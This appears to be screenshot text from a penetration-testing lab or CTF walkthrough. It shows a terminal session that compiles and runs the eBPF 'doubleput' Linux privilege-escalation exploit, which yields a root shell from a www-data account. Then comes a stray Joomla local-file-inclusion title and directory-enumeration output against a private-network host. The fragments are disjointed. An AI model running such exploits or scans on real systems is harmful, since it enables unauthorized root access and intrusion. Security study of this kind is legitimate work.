 $ cd ebpf_mapfd_doubleput_exploit
$ ls
compile.sh
doubleput
doubleput.c
fuse_mount
hello
hello.c
suidhelper
suidhelper.c
$ ./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
.insns = (__aligned_u64) insns,
^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
.license = (__aligned_u64)""
^
$ ls
compile.sh
doubleput
doubleput.c
fuse_mount
hello
hello.c
suidhelper
suidhelper.c
$ ./doubleput
fuse: mountpoint is not empty
fuse: if you are sure this is safe, use the 'nonempty' mount option
doubleput: system() failed
doubleput: child quit before we got a good file*
id
suid file detected, launching rootshell...
we have root privs now...
uid=0(root) gid=0(root) groups=0(root),33(www-data)
whoami
root
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
Plugin Core Design Scriptegrator - Local File Inclusion
File Actions Edit View Help
+ http://192.168.1.35/administrator/index.php (CODE:200|SIZE:4797)
==> DIRECTORY: http://192.168.1.35/administrator/language/
==> DIRECTORY: http://192.168.1.35/administrator/logs/
==> DIRECTORY: http://192.168.1.35/administrator/modules/
==> DIRECTORY: http://192.168.1.35/administrator/templates/
+ http://192.168.1.35/bin/index.html (CODE:200|SIZE:31)
+ http://192.168.1.35/cache/index.html (CODE:200|SIZE:31)
---- Entering directory: http://192.168.1.35/components/ ----
+ http://192.168.1.35/components/index.html (CODE:200|SIZE:31)
---- Entering directory: http://192.168.1.35/images/ ----
==> DIRECTORY: http://192.168.1.35/images/banners/
==> DIRECTORY: http://192.168.1.35/images/headers/
+ http://192.168.1.35/images/index.html (CODE:200|SIZE:31)
---- Entering directory: http://192.168.1.35/includes/ ----
+ http://192.168.1.35/includes/index.html (CODE:200|SIZE:31)
---- Entering directory: http://192.168.1.35/language/ ----
+ http://192.168.1.35/language/index.html (CODE:200|SIZE:31)
---- Entering directory: http://192.168.1.35/layouts/ ----
+ http://192.168.1.35/layouts/index.html (CODE:200|SIZE:31)
==> DIRECTORY: http://192.168.1.35/layouts/joomla/
==> DIRECTORY: http://192.168.1.35/layouts/libraries/
==> DIRECTORY: http://192.168.1.35/layouts/plugins/
---- Entering directory: http://192.168.1.35/libraries/ ----
==> DIRECTORY: http://192.168.1.35/libraries/cms/
+ http://192.168.1.35/libraries/index.html (CODE:200|SIZE:31)